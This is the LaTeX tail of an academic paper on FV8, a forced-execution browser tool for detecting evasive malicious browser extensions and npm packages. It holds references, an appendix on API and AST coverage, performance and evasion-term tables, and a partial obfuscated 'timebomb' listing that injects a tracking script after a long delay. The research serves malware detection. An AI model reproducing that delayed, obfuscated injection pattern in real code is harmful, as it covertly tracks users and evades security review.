  \url{https://scikit-learn.org/stable/modules/generated/sklearn.cluster.DBSCAN.html},
  2023.

\bibitem{codeql}
Codeql official website.
\newblock \url{https://codeql.github.com/}, 2023.

\bibitem{maliciousrepo}
Github repository with a collection of malicious extensions.
\newblock \url{https://github.com/mallorybowes/chrome-mal-ids}, 2023.

\bibitem{hdbscan}
Hdbscan for parameter tuning of clustering algorithms.
\newblock
  \url{https://hdbscan.readthedocs.io/en/latest/how_hdbscan_works.html}, 2023.

\bibitem{irohjs}
Iroh.js dynamic analysis tool.
\newblock \url{https://github.com/maierfelix/Iroh}, 2023.

\bibitem{jalangijs}
Jalangi dynamic analysis tool.
\newblock \url{https://github.com/Samsung/jalangi2}, 2023.

\bibitem{nodelatestlts}
Latest lts node.js version.
\newblock \url{https://nodejs.org/en}, 2023.

\bibitem{kaspersky2023}
Malicious browser extensions affecting 87 million users.
\newblock
  \url{https://usa.kaspersky.com/blog/dangerous-chrome-extensions-87-million/28561/},
  2023.

\bibitem{avastmaliciousextensions}
Malicious browser extensions found by avast security.
\newblock
  \url{https://decoded.avast.io/janvojtesek/backdoored-browser-extensions-hid-malicious-traffic-in-analytics-requests/},
  2023.

\bibitem{recentextensionmalicious}
Malicious browser extensions now include evasions.
\newblock
  \url{https://gosecure.net/blog/2022/02/10/malicious-chrome-browser-extension-exposed-chromeback-leverages-silent-extension-loading/},
  2023.

\bibitem{malicioushowlong}
Malicious extensions found.
\newblock
  \url{https://thehackernews.com/2020/02/chrome-extension-malware.html}, 2023.

\bibitem{recentnpmmalicious}
Malicious npm packages now include evasion techniques.
\newblock
  \url{https://www.scmagazine.com/brief/malicious-pypi-npm-packages-facilitate-data-exfiltration},
  2023.

\bibitem{manifestv2brave}
Manifest v2 support by brave.
\newblock
  \url{https://www.ghacks.net/2022/09/29/brave-browser-manifest-v2-extensions-after-v3-update},
  2023.

\bibitem{manifestv2firefox}
Manifest v2 support by firefox.
\newblock
  \url{https://adguard.com/en/blog/firefox-manifestv3-chrome-adblocking.html},
  2023.

\bibitem{manifestv2chrome}
Manifest v2 support timeline by google.
\newblock
  \url{https://developer.chrome.com/docs/extensions/migrating/mv2-sunset},
  2023.

\bibitem{npmpackagesnumbers}
Number of node.js packages in the npm registry.
\newblock \url{https://deps.dev/}, 2023.

\bibitem{recentobfuscation25}
Obfuscation prevalence in recent findings.
\newblock
  \url{https://www.akamai.com/blog/security/over-25-percent-of-malicious-javascript-is-being-obfuscated},
  2023.

\bibitem{maliciousnpm}
Osv database with malicious npm packages.
\newblock \url{https://osv.dev/list?ecosystem=npm&q=MAL}, 2023.

\bibitem{phishingkitevasion}
Phishing kits now include evasion techniques.
\newblock
  \url{https://www.zerofox.com/blog/phishing-kits-with-cloaked-techniques-the-next-generation-of-phishing-attacks/},
  2023.

\bibitem{puppeteer}
Puppeteer.
\newblock \url{https://developer.chrome.com/docs/puppeteer}, 2023.

\bibitem{recenttimebombevasion}
Recent time based evasion.
\newblock
  \url{https://www.securityweek.com/14-million-users-install-chrome-extensions-inject-code-ecommerce-sites/},
  2023.

\bibitem{top10malwarefamilies}
Top 10 malware families in 2023.
\newblock
  \url{https://blog.checkpoint.com/security/august-2023s-most-wanted-malware-new-chromeloader-campaign-spreads-malicious-browser-extensions-while-qbot-is-shut-down-by-fbi/},
  2023.

\bibitem{xvfb}
Xvfb.
\newblock \url{https://www.x.org/releases/X11R7.6/doc/man/man1/Xvfb.1.xhtml},
  2023.

\bibitem{googlereport}
Report to google.
\newblock \url{https://support.google.com/chrome/answer/95315}, 2024.

\bibitem{trancolist}
Tranco list website.
\newblock \url{https://tranco-list.eu/}, 2024.

\bibitem{anothermaloryuser}
Shubham Agarwal.
\newblock Helping or hindering? how browser extensions undermine security.
\newblock In {\em Proceedings of the 2022 ACM SIGSAC Conference on Computer and
  Communications Security}, CCS '22, page 23–37, New York, NY, USA, 2022.
  Association for Computing Machinery.

\bibitem{MAST}
Saurabh Chakradeo, Bradley Reaves, Patrick Traynor, and William Enck.
\newblock Mast: Triage for market-scale mobile malware analysis.
\newblock In {\em Proceedings of the Sixth ACM Conference on Security and
  Privacy in Wireless and Mobile Networks}, WiSec '13, page 13–24, New York,
  NY, USA, 2013. Association for Computing Machinery.

\bibitem{hidenoseek}
Aurore Fass, Michael Backes, and Ben Stock.
\newblock Hidenoseek: Camouflaging malicious javascript in benign asts.
\newblock In {\em Proceedings of the 2019 ACM SIGSAC Conference on Computer and
  Communications Security}, CCS '19, page 1899–1913, New York, NY, USA, 2019.
  Association for Computing Machinery.

\bibitem{jstap}
Aurore Fass, Michael Backes, and Ben Stock.
\newblock Jstap: A static pre-filter for malicious javascript detection.
\newblock In {\em Proceedings of the 35th Annual Computer Security Applications
  Conference}, ACSAC '19, page 257–269, New York, NY, USA, 2019. Association
  for Computing Machinery.

\bibitem{doublex}
Aurore Fass, Doli\`{e}re~Francis Som\'{e}, Michael Backes, and Ben Stock.
\newblock Doublex: Statically detecting vulnerable data flows in browser
  extensions at scale.
\newblock In {\em Proceedings of the 2021 ACM SIGSAC Conference on Computer and
  Communications Security}, CCS '21, page 1789–1804, New York, NY, USA, 2021.
  Association for Computing Machinery.

\bibitem{npmmalicioustwo}
Fabian Froh, Mat{\'\i}as Gobbi, and Johannes Kinder.
\newblock Differential static analysis for detecting malicious updates to open
  source packages.
\newblock {\em arXiv preprint}, 2023.

\bibitem{jsforcenotjforce}
Xunchao Hu, Yao Cheng, Yue Duan, Andrew Henderson, and Heng Yin.
\newblock Jsforce: {A} forced execution engine for malicious javascript
  detection.
\newblock {\em CoRR}, abs/1701.07860, 2017.

\bibitem{adgraph}
Umar Iqbal, Peter Snyder, Shitong Zhu, Benjamin Livshits, Zhiyun Qian, and
  Zubair Shafiq.
\newblock Adgraph: A graph-based approach to ad and tracker blocking, 2019.

\bibitem{threeyearsstudy}
Nav Jagpal, Eric Dingle, Jean-Philippe Gravel, Panayiotis Mavrommatis, Niels
  Provos, Moheeb~Abu Rajab, and Kurt Thomas.
\newblock Trends and lessons from three years fighting malicious extensions.
\newblock In {\em 24th USENIX Security Symposium (USENIX Security 15)}, pages
  579--593, Washington, D.C., August 2015. USENIX Association.

\bibitem{visiblev8}
Jordan Jueckstock and Alexandros Kapravelos.
\newblock {VisibleV8: In-browser Monitoring of JavaScript in the Wild}.
\newblock In {\em {Proceedings of the ACM Internet Measurement Conference
  (IMC)}}, October 2019.

\bibitem{vv8followupwebcrawling}
Jordan Jueckstock, Shaown Sarker, Peter Snyder, Aidan Beggs, Panagiotis
  Papadopoulos, Matteo Varvello, Benjamin Livshits, and Alexandros Kapravelos.
\newblock Towards realistic and reproducibleweb crawl measurements.
\newblock In {\em Proceedings of the Web Conference 2021}, WWW '21, page
  80–91, New York, NY, USA, 2021. Association for Computing Machinery.

\bibitem{hulk}
Alexandros Kapravelos, Chris Grier, Neha Chachra, Christopher Kruegel, Giovanni
  Vigna, and Vern Paxson.
\newblock Hulk: Eliciting malicious behavior in browser extensions.
\newblock In {\em 23rd USENIX Security Symposium (USENIX Security 14)}, pages
  641--654, San Diego, CA, August 2014. USENIX Association.

\bibitem{revolver}
Alexandros Kapravelos, Yan Shoshitaishvili, Marco Cova, Christopher Kruegel,
  and Giovanni Vigna.
\newblock Revolver: An automated approach to the detection of evasiveweb-based
  malware.
\newblock In {\em Proceedings of the 22nd USENIX Conference on Security},
  SEC'13, page 637–652, USA, 2013. USENIX Association.

\bibitem{jawpaper}
Soheil Khodayari and Giancarlo Pellegrino.
\newblock {JAW}: Studying client-side {CSRF} with hybrid property graphs and
  declarative traversals.
\newblock In {\em 30th USENIX Security Symposium (USENIX Security 21)}, pages
  2525--2542. USENIX Association, August 2021.

\bibitem{jforce}
Kyungtae Kim, I~Luk Kim, Chung~Hwan Kim, Yonghwi Kwon, Yunhui Zheng, Xiangyu
  Zhang, and Dongyan Xu.
\newblock J-force: Forced execution on javascript.
\newblock In {\em Proceedings of the 26th International Conference on World
  Wide Web}, WWW '17, page 897–906, Republic and Canton of Geneva, CHE, 2017.
  International World Wide Web Conferences Steering Committee.

\bibitem{jsinthewild}
Maryna Kluban, Mohammad Mannan, and Amr Youssef.
\newblock On measuring vulnerable javascript functions in the wild.
\newblock In {\em Proceedings of the 2022 ACM on Asia Conference on Computer
  and Communications Security}, ASIA CCS '22, page 917–930, New York, NY,
  USA, 2022. Association for Computing Machinery.

\bibitem{rozzle}
Clemens Kolbitsch, Benjamin Livshits, Benjamin Zorn, and Christian Seifert.
\newblock Rozzle: De-cloaking internet malware.
\newblock In {\em 2012 IEEE Symposium on Security and Privacy}, pages 443--457,
  2012.

\bibitem{laperdisaobfuscation}
Piergiorgio Ladisa, Merve Sahin, Serena~Elisa Ponta, Marco Rosa, Matias
  Martinez, and Olivier Barais.
\newblock The hitchhiker's guide to malicious third-party dependencies.
\newblock {\em arXiv preprint arXiv:2307.09087}, 2023.

\bibitem{jsgraph}
Bo~Li, Phani Vadrevu, Kyu~Hyung Lee, and Roberto Perdisci.
\newblock Jsgraph: Enabling reconstruction of web attacks via efficient
  tracking of live in-browser javascript executions.
\newblock In {\em Network and Distributed System Security Symposium}, 2018.

\bibitem{areyouhuman}
Sourena Maroofi, Maciej Korczy\'{n}ski, and Andrzej Duda.
\newblock Are you human? resilience of phishing detection to evasion techniques
  based on human verification.
\newblock In {\em Proceedings of the ACM Internet Measurement Conference}, IMC
  '20, page 78–86, New York, NY, USA, 2020. Association for Computing
  Machinery.

\bibitem{sidnpm}
Siddharth Muralee, Igibek Koishybayev, Aleksandr Nahapetyan, Greg Tystahl, Brad
  Reaves, Antonio Bianchi, William Enck, Alexandros Kapravelos, and Aravind
  Machiry.
\newblock {ARGUS}: A framework for staged static taint analysis of {GitHub}
  workflows and actions.
\newblock In {\em 32nd USENIX Security Symposium (USENIX Security 23)}, pages
  6983--7000, Anaheim, CA, August 2023. USENIX Association.

\bibitem{backstabberknives}
Marc Ohm, Henrik Plate, Arnold Sykosch, and Michael Meier.
\newblock Backstabber's knife collection: A review of open source software
  supply chain attacks.
\newblock In Cl{\'e}mentine Maurice, Leyla Bilge, Gianluca Stringhini, and Nuno
  Neves, editors, {\em Detection of Intrusions and Malware, and Vulnerability
  Assessment}, pages 23--43, Cham, 2020. Springer International Publishing.

\bibitem{2024arXiv240408310P}
Nikolaos {Pantelaios} and Alexandros {Kapravelos}.
\newblock {Manifest V3 Unveiled: Navigating the New Era of Browser Extensions}.
\newblock {\em arXiv e-prints}, page arXiv:2404.08310, April 2024.

\bibitem{youvechanged}
Nikolaos Pantelaios, Nick Nikiforakis, and Alexandros Kapravelos.
\newblock You've changed: Detecting malicious browser extensions through their
  update deltas.
\newblock In {\em Proceedings of the 2020 ACM SIGSAC Conference on Computer and
  Communications Security}, CCS '20, page 477–491, New York, NY, USA, 2020.
  Association for Computing Machinery.

\bibitem{vv8followupobfuscation}
Shaown Sarker, Jordan Jueckstock, and Alexandros Kapravelos.
\newblock {Hiding in Plain Site: Detecting JavaScript Obfuscation through
  Concealed Browser API Usage}.
\newblock In {\em {Proceedings of the ACM Internet Measurement Conference
  (IMC)}}, October 2020.

\bibitem{extensionwar}
Alexander Sj\"{o}sten, Steven Van~Acker, and Andrei Sabelfeld.
\newblock Discovering browser extensions via web accessible resources.
\newblock In {\em Proceedings of the Seventh ACM on Conference on Data and
  Application Security and Privacy}, CODASPY '17, page 329–336, New York, NY,
  USA, 2017. Association for Computing Machinery.

\bibitem{humantouch}
Konstantinos Solomos, Panagiotis Ilia, Soroush Karami, Nick Nikiforakis, and
  Jason Polakis.
\newblock The dangers of human touch: Fingerprinting browser extensions through
  user actions.
\newblock In {\em 31st USENIX Security Symposium (USENIX Security 22)}, pages
  717--733, Boston, MA, August 2022. USENIX Association.

\bibitem{empoweb}
Dolière~Francis Somé.
\newblock Empoweb: Empowering web applications with browser extensions.
\newblock In {\em 2019 IEEE Symposium on Security and Privacy (SP)}, pages
  227--245, 2019.

\bibitem{postmessageforcedexecution}
Marius Steffens and Ben Stock.
\newblock Pmforce: Systematically analyzing postmessage handlers at scale.
\newblock In {\em Proceedings of the 2020 ACM SIGSAC Conference on Computer and
  Communications Security}, CCS '20, page 493–505, New York, NY, USA, 2020.
  Association for Computing Machinery.

\bibitem{adinjectionscale}
Kurt Thomas, Elie Bursztein, Chris Grier, Grant Ho, Nav Jagpal, Alexandros
  Kapravelos, Damon Mccoy, Antonio Nappa, Vern Paxson, Paul Pearce, Niels
  Provos, and Moheeb~Abu Rajab.
\newblock Ad injection at scale: Assessing deceptive advertisement
  modifications.
\newblock In {\em 2015 IEEE Symposium on Security and Privacy}, pages 151--167,
  2015.

\bibitem{wolfnpmpackages}
Elizabeth Wyss, Alexander Wittman, Drew Davidson, and Lorenzo De~Carli.
\newblock Wolf at the door: Preventing install-time attacks in npm with latch.
\newblock In {\em Proceedings of the 2022 ACM on Asia Conference on Computer
  and Communications Security}, ASIA CCS '22, page 1139–1153, New York, NY,
  USA, 2022. Association for Computing Machinery.

\bibitem{adinjection}
Xinyu Xing, Wei Meng, Byoungyoung Lee, Udi Weinsberg, Anmol Sheth, Roberto
  Perdisci, and Wenke Lee.
\newblock Understanding malvertising through ad-injecting browser extensions.
\newblock In {\em Proceedings of the 24th International Conference on World
  Wide Web}, WWW '15, page 1286–1295, Republic and Canton of Geneva, CHE,
  2015. International World Wide Web Conferences Steering Committee.

\bibitem{npmmaliciousone}
Junan Zhang, Kaifeng Huang, Bihuan Chen, Chong Wang, Zhenhao Tian, and Xin
  Peng.
\newblock Malicious package detection in npm and pypi using a single model of
  malicious behavior sequence.
\newblock {\em arXiv preprint}, 09 2023.

\bibitem{crawlphish}
Penghui Zhang, Adam Oest, Haehyun Cho, Zhibo Sun, RC~Johnson, Brad Wardman,
  Shaown Sarker, Alexandros Kapravelos, Tiffany Bao, Ruoyu Wang, Yan
  Shoshitaishvili, Adam Doupé, and Gail-Joon Ahn.
\newblock Crawlphish: Large-scale analysis of client-side cloaking techniques
  in phishing.
\newblock In {\em 2021 IEEE Symposium on Security and Privacy (SP)}, pages
  1109--1124, 2021.

\end{thebibliography}


\section*{Appendix}\label{sec:appendix}

\renewcommand{\thesubsection}{\Alph{subsection}}

\subsection{API Completeness \& Precision}\label{appendic:sec:apicomplete}

FV8 is designed to force execute blocks of code that contain specific JavaScript APIs, applicable in both Chrome Extension and Node.js environments. Our system covers a range of API categories, ensuring comprehensive monitoring and interaction capabilities. Key APIs include `setTimeout` and `setInterval` for timing operations, `append`, `prepend`, `insertAfter`, `insertBefore`, and `appendChild` for DOM manipulation, `fetch` for networking, and `eval` and `Function` for code generation.

To ensure both the completeness and precision of our API list, we rigorously analyze the integration and performance of these APIs, focusing particularly on their precision to evaluate their overall effectiveness. Our extensive analysis of thousands of source files revealed no evasions using process creation APIs such as fork, exec, or spawn that do not involve other APIs from our list. Nevertheless, the flexible architecture and open-source nature of FV8 allow for the easy addition and configuration of new APIs, including those like fork. This adaptability is a key strength of our tool, enabling users to customize the API list to meet specific needs and update the system quickly—typically within 3 to 5 minutes for incremental updates, without the need for a full rebuild. Such modifications are immediately testable, as they can be integrated and evaluated using the crawler in the updated browser configuration. Thus, while absolute completeness may be unprovable without encompassing all JavaScript APIs, based on experimental data and the versatility of our tool, we assert that this API list is as complete and precise as possible for the purposes of this tool.



\subsection{AST Nodes Completeness}\label{appendic:sec:astnodecomplete}


\begin{figure}[ht]
  \centering
  \begin{tikzpicture}
    \begin{axis}[
        ybar=2, 
        ylabel={Performance},
        ymin=0,
        ymax=1.3, 
        symbolic x coords={0, ARES-6, MotionMark, JetStream 2.0, Speedometer 2.1, 1},
        xtick=data,
        enlarge x limits=0.15, 
        legend style={at={(0.5,-0.25)}, anchor=north, legend columns=-1},
        width=\columnwidth,
        height=8cm, 
        ticklabel style={font=\footnotesize}, 
        x tick label style={rotate=30, anchor=east, align=center}, 
        nodes near coords, 
        nodes near coords align={vertical}, 
      ]

      \addplot[fill=blue!50, xshift=-0.10cm] coordinates {(ARES-6, 1.0) (MotionMark, 1.0) (JetStream 2.0, 1.0) (Speedometer 2.1, 1.0)};
      \addplot[fill=orange!50, xshift=-0.01cm] coordinates {(ARES-6, 1.03) (MotionMark, 0.69) (JetStream 2.0, 1.01) (Speedometer 2.1, 0.82)};
      \addplot[fill=red!50, xshift=0.10cm] coordinates {(ARES-6, 1.07) (MotionMark, 0.84) (JetStream 2.0, 0.94) (Speedometer 2.1, 0.86)};

      \draw[dashed] (axis cs:0, 1.0) -- (axis cs:1, 1.0);

      \legend{Chrome Baseline, VisibleV8, FV8}
    \end{axis}
  \end{tikzpicture}
  \caption{Performance comparison of our tool FV8 against VisibleV8 and Chrome as a baseline.}
  \label{fig:performance2}
\end{figure}


This section illustrates the thoroughness of the modifications made to the AST nodes to facilitate execution enforcement and how our code adapts when nodes are added or removed. Table~\ref{tab:nodelistcompleteness} lists all 56 nodes in the latest Chromium version 122 codebase, with modified nodes emphasized in bold. These modifications, crucial for altering code flow and preventing evasion, focus on nodes tied to conditionals, iteration, and exception handling. The highlighted nodes are the primary sources of code evasions, while other nodes do not typically result in multiple code paths or serve as supercategories, using the bolded nodes for varied execution paths. Within the V8 engine, an AST is created for every JavaScript expression, capturing both evaluated and non-evaluated parts of expressions with operators like \texttt{\&\&} and \texttt{||}. Our system is designed to detect and force-execute these non-evaluated segments under certain conditions as mentioned.

Regarding the second aspect of our objective, which pertains to maintaining the functionality of our tool across different versions, Table~\ref{tab:nodelistcompleteness} also indicates the addition of a new node, \texttt{SuperCallForwardArgs}, which was not present in previous versions of Chromium. While this node does not necessitate modification for forced execution, the process of updating the AST node number we investigate is efficient, requiring less than five minutes. This highlights the robustness and maintainability of our tool.

\begin{table*}[ht]
  \centering
  \begin{tabular}{lp{12cm}} 
    \toprule
    \textbf{Node List}      & \textbf{Entries}                                                                                                            \\
    \midrule
    DECLARATION\_NODE\_LIST & VariableDeclaration, FunctionDeclaration                                                                                    \\
    \midrule
    ITERATION\_NODE\_LIST   & \textbf{DoWhileStatement}, \textbf{WhileStatement}, \textbf{ForStatement}, \textbf{ForInStatement}, \textbf{ForOfStatement} \\
    \midrule
    BREAKABLE\_NODE\_LIST   & Block, \textbf{SwitchStatement}                                                                                             \\
    \midrule
    STATEMENT\_NODE\_LIST   & \makecell[l]{ExpressionStatement, EmptyStatement,                                                                           \\ SloppyBlockFunctionStatement, \textbf{IfStatement}, ContinueStatement,\\ BreakStatement, ReturnStatement, WithStatement, \textbf{TryCatchStatement},\\ \textbf{TryFinallyStatement}, InitializeClassMembersStatement,\\  DebuggerStatement, InitializeClassStaticElementsStatement} \\
    \midrule
    LITERAL\_NODE\_LIST     & RegExpLiteral, ObjectLiteral, ArrayLiteral                                                                                  \\
    \midrule
    EXPRESSION\_NODE\_LIST  & \makecell[l]{Assignment, Await, \textbf{BinaryOperation}, \textbf{NaryOperation},                                           \\ Call, SuperCallForwardArgs, CallNew, CallRuntime, ClassLiteral,\\ CompareOperation, CompoundAssignment, \textbf{Conditional}, CountOperation,\\ EmptyParentheses, FunctionLiteral, GetTemplateObject, ImportCallExpression,\\ Literal, NativeFunctionLiteral, OptionalChain, Property, Spread,\\ SuperCallReference, SuperPropertyReference, TemplateLiteral,\\ ThisExpression, Throw, \textbf{UnaryOperation}, VariableProxy, Yield, YieldStar} \\
    \midrule
    FAILURE\_NODE\_LIST     & FailureExpression                                                                                                           \\
    \bottomrule
  \end{tabular}
  \caption{Complete list of AST node list existing in Chromium version 122.}
  \label{tab:nodelistcompleteness}
\end{table*}

\subsection{Performance Evaluation based on Tranco top10k}\label{appendic:sec:performancetranco}

Our tool is intended for a one-off usage, not requiring constant operation. Even under these conditions though, it is critical to assess the tool's performance. We assess the performance of FV8 by conducting experiments on the top 10,000 websites listed by Tranco~\cite{trancolist}. Each website is accessed using a crawler that operates an instance of the modified Chromium browser, FV8, aiming to retrieve a document. Our findings indicate a high success rate, with approximately 99\% of the websites loading successfully, and only about 1\% failing to load.

The time taken to visit a website is measured from the moment the browser is spawned until the successful retrieval of an HTML document. This measurement is performed using both the FV8-modified Chromium browser and the default Chromium browser (version 122 as the base for both versions). Our results show an average increase of 1.9\% in loading times when using FV8, resulting in an overall performance efficiency of 98.1\% in loading times compared to the unmodified version. The performance we have achieved justifies our decision to selectively execute only some branch paths, demonstrating that this targeted approach is not only effective in optimizing the detection process but also efficient in resource usage.

\subsection{Performance based on benchmarks}\label{appendix:sec:performance2}

In this section, we present an analysis of the performance of our system and the overhead it introduces to the overall environment based on selective benchmarks. Figure~\ref{fig:performance2} provides a comprehensive comparison of the three browsers in four different popular benchmarks. We use Chrome version $114$ as the baseline model without any modifications, VisibleV8 as a V8 modification tool, and our tool FV8 as the last bar of each benchmark. Our system outperforms VisibleV8 and introduces a minimal overhead compared to the baseline. On average, FV8 introduces an overhead of less than 7.2\%, with specific benchmarks showing a maximum of 16\% overhead, which are not designed for our forced execution. Interestingly, FV8 even outperforms Chrome by 7\% in one out of the four benchmarks, as our system can force execute certain shapes to be displayed faster than intended in those specific benchmarks. Compared to VisibleV8's average overhead of 11\%, our system demonstrates superior performance with a lower average overhead. The slight overhead of VisibleV8 is due to its writing of multiple local documents for all executed API logs, introducing additional overhead for those specific benchmarks.

We also examine the occurrence of breakages caused by forced execution and the modifications made by our system. We found that approximately 0.87\% of the crawling jobs resulted in failures. Despite this small percentage of breakages, our system maintains robustness and overall effectiveness in executing the forced execution approach.

\subsection{FV8 Errors Evaluation}\label{appendix:sec:consoleerrors}

To investigate the impact of the custom browser with forced execution, we analyzed the web breakage by monitoring console errors during 400,000 visits to URLs through our extensions. Our analysis excludes common script errors such as \texttt{Uncaught ReferenceError}, which are present even without the use of our tool. Additionally, we accounted for errors generated by the crawler instrumentation, which serves as a wrapper around FV8 and facilitates website visits with enhanced parallelization.

The overall breakage rate observed was approximately 1\%. This rate includes various categories of errors, which are detailed in Table~\ref{tab:consoleerrors}. Specific errors tracked include 'Name Not Resolved', 'CORS Policy', 'Blocked by Client', and errors directly attributable to the crawler. The highest number of incidents was reported for crawler-related issues, indicating the complexity of web interactions when using automated systems for data collection. Notably, the types of errors and their frequencies provide insights into both the technical challenges and the operational limitations of the FV8 environment under test conditions.

\begin{table}[t]
  \centering
  \begin{tabular}{p{8cm}} 
    \toprule
    \textbf{JavaScript Snippets Usage by Category}        \\
    \midrule
    \textbf{Social Media}:                                \\
    socialSignup, facebook, twitter, google               \\
    \midrule
    \textbf{Crypto}:                                      \\
    jscrypto, .connected                                  \\
    \midrule
    \textbf{Storage}:                                     \\
    storage.set, storage.get,                             \\
    cookies.set, cookies.get,                             \\
    browser.cookies,                                      \\
    chrome.storage.sync.get('visitorId')                  \\
    \midrule
    \textbf{Window}:                                      \\
    window.location, window.height,                       \\
    window.width, window.location.href                    \\
    \midrule
    \textbf{Navigator}:                                   \\
    navigator.userAgent, isChrome, isFirefox              \\
    \midrule
    \textbf{Dev Tools}:                                   \\
    chrome.devtools.network                               \\
    \midrule
    \textbf{User Media}:                                  \\
    getUserMedia, AudioContext                            \\
    \midrule
    \textbf{Event Listeners}:                             \\
    addEventListener('keyup'), addEventListener('click'), \\
    window.addEventListener(DOMContentLoaded)             \\
    \midrule
    \textbf{Notifications}:                               \\
    notificationMsg, notification                         \\
    \midrule
    \textbf{Miscellaneous}:                               \\
    options, click, settings, .filter,                    \\
    url.search, fetch, math.random,                       \\
    /recaptcha/api2/, CaptchaMessage                      \\
    \bottomrule
  \end{tabular}
  \caption{JavaScript snippets found in benign and malicious snippets.}
  \label{tab:termfreq}
\end{table}

\subsection{Evasion Term Frequency}\label{appendix:sec:termfreq}

To further quantify the prevalence of evasions in benign and malicious code, we conducted a comparative analysis of terms frequently correlated with evasions across different datasets. Our study examined whether these terms were APIs or other identifiers within benign and malicious samples. The results revealed a stark contrast: only 2 terms frequently associated with evasions were found in the directory containing benign extensions, while 34 out of the 36 identified terms were more prevalent in Directory B, which contains malicious samples. This indicates a significant concentration of evasion-related terms in malicious environments. A comprehensive list of these 34 terms is detailed in Table~\ref{tab:termfreq}. This analysis underscores the distinct patterns of evasion attempts within malicious code compared to benign samples, providing crucial insights for cybersecurity measures and tool enhancements.

\begin{table}[t]
  \centering
  \begin{tabular}{>{\raggedright\arraybackslash}m{3cm} | >{\centering\arraybackslash}m{4cm}}
    \hline
    \textbf{Error Category} & \textbf{Number of Occurrences} \\
    \hline
    Name Not Resolved       & 355                            \\
    \hline
    CORS Policy             & 924                            \\
    \hline
    Blocked by Client       & 812                            \\
    \hline
    Crawler Errors          & 1389                           \\
    \hline
  \end{tabular}
  \caption{Summary of Error Occurrences.}
  \label{tab:consoleerrors}
\end{table}

\begin{lstlisting}[style=ES6, frame=single, caption=Timebomb evasion example (Obfuscated)., captionpos=b, belowcaptionskip=-1cm, label=code:timebombtwo, float=ht]
  // tracker added on timebomb
  var _0x577791=_0x4eb1;
  function _0x14ec() {
      var e = ["1138VmSxWa", "Tracking", "src", "4230130mSYYki", "233IhnkhY", "t.js", "enableLink", "748864vEyXjS", "https://ma", "16XmccgG", "tomo.deban", "push", "k.com/", "trackPageV", "/vendor/ma", "insertBefo", "local", "storage", "tomo.clien", "extensionI", "_paq", "iew", "1027233PESGTW", "5761csZcKy", "10shZjqe", "2490gWahxv", "parentNode", "458091OjKjhr", "7358560MtfWnx", "get"];
      return (_0x14ec = function () {
          return e
      })()
  }
  [..]
  setTimeout(() => {
      var e = _0x4eb1;
      chrome[e(422)][e(421)][e(434)](e(424) + "d", function (n) {
          var r = e;
          r(413), r(415), r(417), g[r(437)] = r(419) + r(423) + r(440);
          s[r(431)][r(420) + "re"](g, s)
      })
  }, 93445e3);
\end{lstlisting}

\subsection{Timebomb Detection Limitation under Obfuscation}\label{appendix:sec:dynamictimebomb}

Even though a straightforward timebomb condition can be detected by our system, there are limitations. In this scenario, the presence of obfuscated code in Listing~\ref{code:timebombtwo}, which mirrors the timebomb in Listing~\ref{code:timebombone}, highlights a limitation in our detection capabilities. Our system relies on recognizing two specific steps. The first step is detecting the condition (e.g., the content of an "if" statement) as an evasion. The second step is identifying the API contained within the condition block (line 10). When both elements are obfuscated, as seen in Listing~\ref{code:timebombtwo}, our system cannot detect the evasion. The system fails to recognize the evasive condition or identify the associated API due to the code's obfuscation. This emphasizes our initial goal, which is to run FV8 in conjunction with a code deobfuscator, allowing both the condition and the API to be easily understandable for our tool and thus detecting the timebomb evasion.

\end{document}